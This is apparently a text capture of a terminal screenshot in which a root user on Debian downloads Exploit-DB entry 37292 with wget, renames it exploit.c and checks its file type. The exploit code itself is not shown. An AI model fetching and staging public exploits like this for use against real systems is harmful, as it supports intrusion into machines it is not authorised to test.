 Activities Terminal Mon 23:30
user@debian: ~ ×
File Edit View Search Terminal Help
root@debian:~# wget http://www.exploit-db.com/download/37292
--2020-05-11 23:29:13--  http://www.exploit-db.com/download/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:80
... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://www.exploit-db.com/download/37292 [following]
--2020-05-11 23:29:21--  https://www.exploit-db.com/download/37292
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:44
3... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: ‘37292’
37292             100%[==============>]   5.00K  --.-KB/s   in 0s
2020-05-11 23:29:35 (234 MB/s) - ‘37292’ saved [5119/5119]
root@debian:~# mv 37292 exploit.c
root@debian:~# file exploit.c
exploit.c: C source, ASCII text, with very long lines, with CRLF line t
erminators
root@debian:~#